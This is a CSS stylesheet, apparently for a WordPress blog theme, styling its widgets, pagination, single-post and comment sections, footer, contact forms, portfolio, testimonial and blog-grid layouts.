#itng-before-content .widget .widget-title {
  text-align: center;
}
.widget.widget_search label {
  margin: 0;
  width: 100%;
}
.widget.widget_search input[type=search] {
  border: solid 1px rgba(0, 0, 0, 0.08);
  width: 100%;
  padding: 0.3em 0.5em;
}
.widget.widget_search input[type=submit] {
  display: none;
}
.widget.widget_itpg_recent_posts, .widget.widget_itpg_featured_cat {
  overflow: auto;
}
.widget.widget_itpg_recent_posts .itpg-widget-post, .widget.widget_itpg_featured_cat .itpg-widget-post {
  margin-bottom: 0.8em;
}
.widget.widget_itpg_recent_posts .itpg-widget-post-thumb, .widget.widget_itpg_featured_cat .itpg-widget-post-thumb {
  overflow: hidden;
}
.widget.widget_itpg_recent_posts .itpg-widget-post-title, .widget.widget_itpg_featured_cat .itpg-widget-post-title {
  padding-left: 0.75em;
  line-height: 1.2;
}
.widget.widget_itpg_recent_posts .itpg-widget-post-title p, .widget.widget_itpg_featured_cat .itpg-widget-post-title p {
  margin-bottom: 0;
}
.widget.widget_itpg_recent_posts .itpg-widget-post-title a, .widget.widget_itpg_featured_cat .itpg-widget-post-title a {
  color: #eb674f;
}
@media screen and (min-width: 768px) {
  .widget.widget_itpg_recent_posts .itpg-widget-post-title, .widget.widget_itpg_featured_cat .itpg-widget-post-title {
    margin-top: 0;
  }
}
.widget.widget_itpg_recent_posts .itpg-widget-post-title .recent-date, .widget.widget_itpg_featured_cat .itpg-widget-post-title .recent-date {
  font-size: 0.75em;
  color: #aaa;
}
.widget.widget_itpg_featured_cat .itpg-widget-post-title {
  display: flex;
  align-items: center;
}
.widget.widget_itpg_cat_slider .itpg-widget-post {
  position: relative;
}
.widget.widget_itpg_cat_slider .itpg-widget-post .entry-title {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  width: 100%;
  color: white;
  padding: 3em 0.6em 0.6em 0.6em;
  background: linear-gradient(to top, hsla(0deg, 0%, 0%, 0.63) 0%, hsla(0deg, 0%, 0%, 0.621) 0.8%, hsla(0deg, 0%, 0%, 0.597) 2.9%, hsla(0deg, 0%, 0%, 0.562) 6.4%, hsla(0deg, 0%, 0%, 0.517) 11%, hsla(0deg, 0%, 0%, 0.464) 16.6%, hsla(0deg, 0%, 0%, 0.406) 23.1%, hsla(0deg, 0%, 0%, 0.344) 30.4%, hsla(0deg, 0%, 0%, 0.281) 38.3%, hsla(0deg, 0%, 0%, 0.22) 46.7%, hsla(0deg, 0%, 0%, 0.162) 55.4%, hsla(0deg, 0%, 0%, 0.11) 64.4%, hsla(0deg, 0%, 0%, 0.065) 73.5%, hsla(0deg, 0%, 0%, 0.03) 82.5%, hsla(0deg, 0%, 0%, 0.008) 91.4%, hsla(0deg, 0%, 0%, 0) 100%);
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.widget > ul > li {
  padding-left: 0 !important;
}
.widget ul.menu > li {
  padding-left: 0;
}
.widget ul {
  margin-left: 0;
  list-style: none;
  margin: 0.4em auto;
}
.widget ul > li {
  padding-left: 0em;
}
.widget ul li {
  padding-left: 0.8em;
  position: relative;
  line-height: 1.4em;
}
.widget ul li a {
  color: #eb674f;
  transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: color 100ms cubic-bezier(0.4, 0, 0.2, 1);
}

/**
 *	Styling for the Pagination
 */
.itpg-pagination {
  width: 100%;
  text-align: center;
  font-size: 1.2em;
  padding-top: 2em;
  color: #eb674f;
}
.itpg-pagination .nav-links > * {
  display: inline-block;
}
.itpg-pagination .nav-links a {
  color: #eb674f;
}
.itpg-pagination .nav-links a:not(.next):not(.prev) {
  position: relative;
  margin: 0 0.8em;
  color: #eb674f;
  width: 50px;
  z-index: 1;
}
.itpg-pagination .nav-links a:not(.next):not(.prev):hover:before {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.itpg-pagination .nav-links a:not(.next):not(.prev):active:before {
  transform: scale(1.04);
  -webkit-transform: scale(1.04);
  -moz-transform: scale(1.04);
  -ms-transform: scale(1.04);
  -o-transform: scale(1.04);
}
.itpg-pagination .nav-links span.current {
  position: relative;
  width: 50px;
  z-index: 1;
}
.itpg-pagination .nav-links span.current:before {
  content: "";
  position: absolute;
  width: 100%;
  padding-bottom: 100%;
  top: -8px;
  left: 0;
  z-index: -1;
  border: solid 1px #eb674f;
  transition: all 100ms ease-in-out;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
}

/**
 *	Styling for Single Post Page
 */
body.single #primary h1.entry-title {
  font-weight: 700;
}
body.single #primary .entry-meta {
  display: flex;
  align-items: center;
  margin-bottom: 1.5em;
}
body.single #primary .entry-meta:after {
  content: "";
  position: relative;
  height: 1px;
  width: 100%;
  background-color: #ddd;
}
body.single #primary .entry-meta > * {
  flex-shrink: 0;
  margin-right: 1em;
  display: flex;
  align-items: center;
}
body.single #primary .entry-meta .posted-on {
  margin-right: 1.2em;
}
body.single #primary .entry-meta .posted-on:before {
  content: "\f133";
  font-family: "FontAwesome";
  font-size: 1.4em;
  color: #ccc;
  margin-right: 0.25em;
}
body.single #primary .entry-meta .byline:before {
  content: "\f2c0";
  font-family: "FontAwesome";
  font-size: 1.4em;
  color: #ccc;
  margin-right: 0.25em;
}
body.single #primary .entry-meta a {
  color: #eb674f;
  text-transform: uppercase;
  font-size: 0.9em;
}
body.single #primary .entry-content {
  margin-bottom: 1em;
  padding-bottom: 1em;
  border-bottom: solid 1px #eee;
}
body.single #primary .entry-footer {
  margin-bottom: 2em;
}
body.single #primary .entry-footer i {
  line-height: 1.8em;
  padding: 0em 0.8em;
  margin-right: 0.5em;
  border-radius: 1em;
  background-color: #f1f1f1;
  color: #ccc;
}
body.single #primary .entry-footer > * {
  margin-bottom: 1em;
  color: #aaa;
}
body.single #primary .entry-footer > * a {
  color: #eb674f;
  font-size: 0.9em;
  letter-spacing: 0;
}
body.single #primary #itpg_related_posts_title {
  color: #000;
}
body.single #primary .itpg-related-posts {
  margin-bottom: 2em;
}
body.single #primary .itpg-related-posts .itng-card-wrapper {
  position: relative;
}
body.single #primary .itpg-related-posts .itng-card-wrapper h3 {
  position: absolute;
  margin: 0;
  padding: 2em 0.4em 0.6em;
  width: 100%;
  bottom: 0;
  background: linear-gradient(to top, hsla(0deg, 0%, 0%, 0.63) 0%, hsla(0deg, 0%, 0%, 0.621) 0.8%, hsla(0deg, 0%, 0%, 0.597) 2.9%, hsla(0deg, 0%, 0%, 0.562) 6.4%, hsla(0deg, 0%, 0%, 0.517) 11%, hsla(0deg, 0%, 0%, 0.464) 16.6%, hsla(0deg, 0%, 0%, 0.406) 23.1%, hsla(0deg, 0%, 0%, 0.344) 30.4%, hsla(0deg, 0%, 0%, 0.281) 38.3%, hsla(0deg, 0%, 0%, 0.22) 46.7%, hsla(0deg, 0%, 0%, 0.162) 55.4%, hsla(0deg, 0%, 0%, 0.11) 64.4%, hsla(0deg, 0%, 0%, 0.065) 73.5%, hsla(0deg, 0%, 0%, 0.03) 82.5%, hsla(0deg, 0%, 0%, 0.008) 91.4%, hsla(0deg, 0%, 0%, 0) 100%);
}
body.single #primary .itpg-related-posts .itng-card-wrapper h3 a {
  color: white;
}
body.single #primary .nav-links {
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
  font-weight: 700;
}
body.single #primary .nav-links > * {
  display: inline-block;
  max-width: 50%;
}
body.single #primary .nav-links .nav-previous {
  float: left;
  display: flex;
  flex-direction: column;
}
body.single #primary .nav-links .nav-previous:before {
  content: "Previous";
  width: 100%;
  color: #888;
  font-size: 0.9em;
  line-height: 1;
  font-weight: 400;
}
body.single #primary .nav-links .nav-next {
  float: right;
  display: flex;
  flex-direction: column;
}
body.single #primary .nav-links .nav-next:before {
  content: "Next";
  width: 100%;
  color: #888;
  font-size: 0.9em;
  line-height: 1;
  font-weight: 400;
}
body.single #primary .nav-links a {
  color: #eb674f;
}
body.single #primary #author_box {
  border: solid 1px #ddd;
  padding: 1em;
}
body.single #primary #author_box .author_name {
  margin: 0;
}
body.single #primary #author_box .author_avatar {
  padding-right: 15px;
}
@media (max-width: 767px) {
  body.single #primary #author_box {
    text-align: center;
  }
  body.single #primary #author_box .author_avatar {
    border-bottom: double 4px #eee;
    margin-bottom: 1.2em;
    padding-bottom: 0.9em;
    padding-right: 0;
  }
}

/**
 *	Styling for the comment section of the theme
 */
#respond label {
  display: inline;
  letter-spacing: 0;
}
#respond textarea {
  padding: 0.5em;
}

#comments {
  margin-top: 2em;
}
#comments .logged-in-as a {
  color: #aaa;
}
#comments .logged-in-as a:first-child:hover {
  text-decoration: underline;
}
#comments .logged-in-as a:last-child {
  color: #eb674f;
}
#comments .logged-in-as a:last-child:hover {
  text-decoration: underline;
}
#comments .comments-title {
  margin-bottom: 1em;
}
#comments .comment-list, #comments ul.children {
  margin: 0;
  list-style: none;
}
#comments ol.comment-list {
  overflow: hidden;
}
#comments .comment-body {
  margin-bottom: 0.5em;
}
#comments ul.children {
  border: solid 1px #eee;
  padding: 1.5em;
}
#comments .comment {
  border: solid 1px #eee;
  padding: 1em;
  margin-bottom: 1em;
}
#comments .comment .comment-info {
  display: flex;
  align-items: center;
  margin-bottom: 1em;
}
#comments .comment .vcard {
  margin-right: 0.75em;
}
#comments .comment .vcard a {
  color: #eb674f;
}
#comments .comment .vcard img {
  border-radius: 50%;
  margin-right: 0.75em;
}
#comments .comment .comment-meta a {
  color: gray;
  font-size: 0.75em;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-right: 0.75em;
}
/**
 *	Add Footer Styling
 */
#itpg-footer-social {
  width: 100%;
  display: flex;
  justify-content: center;
  padding: 1.2em 0;
  background-color: #f8f8f8;
  border-top: solid 1px #eee;
}
#itpg-footer-social > * {
  font-size: 1.6em;
  margin: auto 0.4em;
}
#itpg-footer-social > * a {
  transition: color 100ms ease-in-out;
  -webkit-transition: color 100ms ease-in-out;
  -moz-transition: color 100ms ease-in-out;
  -ms-transition: color 100ms ease-in-out;
  -o-transition: color 100ms ease-in-out;
}
#itpg-footer-social > * a:hover {
  color: #eb674f;
}

#itpg-footer-contact {
  background-color: #f8f8f8;
  padding: 3em 0;
  border-top: solid 1px #e5e5e5;
}
#itpg-footer-contact h2 {
  margin-top: 0;
}
#itpg-footer-contact .itpg-contacts {
  text-align: center;
}
#itpg-footer-contact .itpg-contacts .itpg-contact-container {
  width: 80%;
  margin: auto;
  border: solid 1px rgba(0, 0, 0, 0.1);
  padding: 3em 1em 2em;
}
#itpg-footer-contact .itpg-contacts p {
  padding: 0 5%;
}
#itpg-footer-contact .itpg-contacts > * {
  position: relative;
}
#itpg-footer-contact .itpg-contacts > *:before {
  position: absolute;
  font-family: "FontAwesome";
  bottom: calc(100% - 25px);
  width: 50px;
  height: 50px;
  left: calc(50% - 25px);
  background-color: #f6f6f6;
  font-size: 2em;
  margin: auto;
}
@media (max-width: 767px) {
  #itpg-footer-contact .itpg-contacts > * {
    margin-bottom: 3em;
  }
  #itpg-footer-contact .itpg-contacts > *:last-child {
    margin-bottom: 0;
  }
}
#itpg-footer-contact .itpg-contacts .itpg-contact-address:before {
  content: "\f041";
}
#itpg-footer-contact .itpg-contacts .itpg-contact-phone:before {
  content: "\f10b";
}
#itpg-footer-contact .itpg-contacts .itpg-contact-mail:before {
  content: "\f003";
}

#footer-sidebar {
  position: relative;
  background-color: #eb674f;
  padding: 3em 0;
}
#footer-sidebar .widget {
  color: rgba(255, 255, 255, 0.61);
  margin-bottom: 1em !important;
  padding: 0;
}
#footer-sidebar .widget .widget-title {
  margin-top: 0;
  color: #fff;
}
#footer-sidebar .widget a {
  color: white;
}
#footer-sidebar .widget a:hover {
  text-decoration: underline;
}
#footer-sidebar .widget .recent-date {
  color: rgba(255, 255, 255, 0.61);
}
#footer-sidebar .widget caption {
  text-transform: uppercase;
  color: #fff;
}

#colophon {
  background-color: #eb674f;
  color: white;
  text-align: center;
  padding: 10px 0;
}
#colophon a {
  color: white;
}

.wpcf7 input:not([type=submit]), .wpcf7 textarea, .wpcf7 select {
  border-radius: 0;
  padding: 0.8em;
}
.wpcf7 label {
  text-transform: uppercase;
  letter-spacing: 0;
  font-size: 0.75em;
}
.wpcf7 .wpcf7-checkbox .wpcf7-list-item, .wpcf7 .wpcf7-radio .wpcf7-list-item {
  display: block;
}
.wpcf7 .wpcf7-checkbox .wpcf7-list-item input, .wpcf7 .wpcf7-radio .wpcf7-list-item input {
  width: auto;
}
.wpcf7 .wpcf7-not-valid-tip {
  font-size: 0.85em;
}
.wpcf7 .wpcf7-quiz-label {
  display: block;
}
.wpcf7 form .wpcf7-response-output {
  padding: 0.8em 1.2em;
}

#itpg-home-hero {
  text-align: center;
}
#itpg-home-hero p.itpg-hero-description {
  margin-bottom: 2em;
}

#itpg-home-portfolios .itpg-portfolio {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
#itpg-home-portfolios .itpg-portfolio:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  transition: background-color 600ms ease-in-out;
  -webkit-transition: background-color 600ms ease-in-out;
  -moz-transition: background-color 600ms ease-in-out;
  -ms-transition: background-color 600ms ease-in-out;
  -o-transition: background-color 600ms ease-in-out;
}
#itpg-home-portfolios .itpg-portfolio:hover:before {
  background-color: rgba(0, 0, 0, 0.2);
}
#itpg-home-portfolios .itpg-portfolio figure {
  margin-bottom: 0;
}
#itpg-home-portfolios .itpg-portfolio a {
  display: flex;
  align-items: center;
  justify-content: center;
}
#itpg-home-portfolios .itpg-portfolio h3 {
  position: absolute;
  padding: 0.4em 0.6em;
  color: white;
  width: 80%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#itpg-home-portfolios .itpg-portfolio h3 span {
  z-index: 9;
  text-align: center;
}
#itpg-home-portfolios .itpg-portfolio h3:before {
  content: "";
  position: absolute;
  box-sizing: content-box;
  left: 0;
  right: 0;
  margin: auto;
  width: 100%;
  padding-bottom: 100%;
  background-color: #eb674f;
  opacity: 0.8;
}
#itpg-home-portfolios .itpg-portfolio h3:after {
  content: "";
  position: absolute;
  box-sizing: content-box;
  left: 0;
  right: 0;
  margin: auto;
  width: 90%;
  padding-bottom: 90%;
  border: 3px solid white;
  background-color: transparent;
}

#itpg-home-testimonials .itpg-testimonial {
  text-align: center;
}
#itpg-home-testimonials .itpg-testimonial h3 {
  margin: 0.8em auto 0;
}
#itpg-home-testimonials .itpg-testimonial .itpg-testimonial-meta {
  color: #aaa;
}
#itpg-home-testimonials img {
  width: 30%;
  border-radius: 50%;
  margin: auto;
}
#itpg-home-testimonials .owl-nav {
  text-align: center;
}
#itpg-home-testimonials .owl-nav button {
  height: 40px;
  width: 40px;
  outline: none;
  color: #eb674f;
  transition: all 100ms ease-in-out;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
}
#itpg-home-testimonials .owl-nav button:active {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
#itpg-home-testimonials .owl-nav button i {
  font-size: 40px;
}

#itpg-front-blog .itpg-front-posts {
  margin-bottom: 1.6em;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post {
  position: relative;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post figure {
  margin: 0;
  overflow: hidden;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post figure img {
  transition: all 600ms ease-in-out;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post h3 {
  position: absolute;
  padding: 5rem 0.75rem 0;
  margin: 0;
  bottom: 0;
  width: 100%;
  background: linear-gradient(to top, hsla(0deg, 0%, 0%, 0.63) 0%, hsla(0deg, 0%, 0%, 0.621) 0.8%, hsla(0deg, 0%, 0%, 0.597) 2.9%, hsla(0deg, 0%, 0%, 0.562) 6.4%, hsla(0deg, 0%, 0%, 0.517) 11%, hsla(0deg, 0%, 0%, 0.464) 16.6%, hsla(0deg, 0%, 0%, 0.406) 23.1%, hsla(0deg, 0%, 0%, 0.344) 30.4%, hsla(0deg, 0%, 0%, 0.281) 38.3%, hsla(0deg, 0%, 0%, 0.22) 46.7%, hsla(0deg, 0%, 0%, 0.162) 55.4%, hsla(0deg, 0%, 0%, 0.11) 64.4%, hsla(0deg, 0%, 0%, 0.065) 73.5%, hsla(0deg, 0%, 0%, 0.03) 82.5%, hsla(0deg, 0%, 0%, 0.008) 91.4%, hsla(0deg, 0%, 0%, 0) 100%);
  font-size: 1.4em;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post h3 span {
  overflow: hidden;
  display: inline-block;
  color: white;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  margin-bottom: 0.75rem;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post span {
  transition: all 600ms ease-out;
  -webkit-transition: all 600ms ease-out;
  -moz-transition: all 600ms ease-out;
  -ms-transition: all 600ms ease-out;
  -o-transition: all 600ms ease-out;
}
#itpg-front-blog .itpg-front-posts .itpg-front-post:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
#itpg-front-blog .itpg-front-posts .itpg-front-post:hover span {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
}
#itpg-front-blog .itpg-front-blog-cta {
  text-align: center;
}
/**
 *	Code for Blog Layouts
 */
body.blog #primary, body.archive #primary, body.search #primary {
  display: flex;
  flex-wrap: wrap;
}

article.itpg-blog {
  margin-bottom: 3em;
}
article.itpg-blog .itpg-card-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}
article.itpg-blog .itpg-thumb img {
  overflow: hidden;
}
article.itpg-blog .itpg-card-content {
  height: 100%;
  border-top: 0;
}
article.itpg-blog .entry-title {
  margin-top: 0;
  margin: 0.5em auto 0.2em;
  letter-spacing: 0;
}
article.itpg-blog .entry-title a {
  color: black;
}
article.itpg-blog .entry-meta {
  font-size: 0.8em;
  margin-top: 0;
  margin-bottom: 0.5em;
  text-transform: uppercase;
}
article.itpg-blog .entry-meta a {
  color: #eb674f;
  margin-right: 0.8em;
}
article.itpg-blog .entry-meta > span {
  display: inline-block;
}
article.itpg-blog .itp_excerpt {
  color: #9a9a9a;
  word-wrap: break-word;
  margin-bottom: 1em;
}
article.itpg-blog .entry-footer {
  text-transform: uppercase;
  font-size: 0.85em;
  font-weight: 400;
}

.metro-wrapper {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}

article.itpg-metro, article.itpg-grid {
  position: relative;
  padding: 0;
}
article.itpg-metro.metro-small h3, article.itpg-grid.metro-small h3 {
  font-size: 1.1em;
}
article.itpg-metro h3, article.itpg-grid h3 {
  position: absolute;
  display: flex;
  align-items: flex-end;
  padding: 0.5em 0.8em;
  bottom: 0;
  margin: 0;
  padding-top: 3em;
  width: 100%;
  background: linear-gradient(to top, hsla(0deg, 0%, 0%, 0.63) 0%, hsla(0deg, 0%, 0%, 0.621) 0.8%, hsla(0deg, 0%, 0%, 0.597) 2.9%, hsla(0deg, 0%, 0%, 0.562) 6.4%, hsla(0deg, 0%, 0%, 0.517) 11%, hsla(0deg, 0%, 0%, 0.464) 16.6%, hsla(0deg, 0%, 0%, 0.406) 23.1%, hsla(0deg, 0%, 0%, 0.344) 30.4%, hsla(0deg, 0%, 0%, 0.281) 38.3%, hsla(0deg, 0%, 0%, 0.22) 46.7%, hsla(0deg, 0%, 0%, 0.162) 55.4%, hsla(0deg, 0%, 0%, 0.11) 64.4%, hsla(0deg, 0%, 0%, 0.065) 73.5%, hsla(0deg, 0%, 0%, 0.03) 82.5%, hsla(0deg, 0%, 0%, 0.008) 91.4%, hsla(0deg, 0%, 0%, 0) 100%);
}
article.itpg-metro h3 a, article.itpg-grid h3 a {
  color: #fff;
}
article.itpg-metro.col-lg-4 h3, article.itpg-grid.col-lg-4 h3 {
  font-size: 1.1em;
}
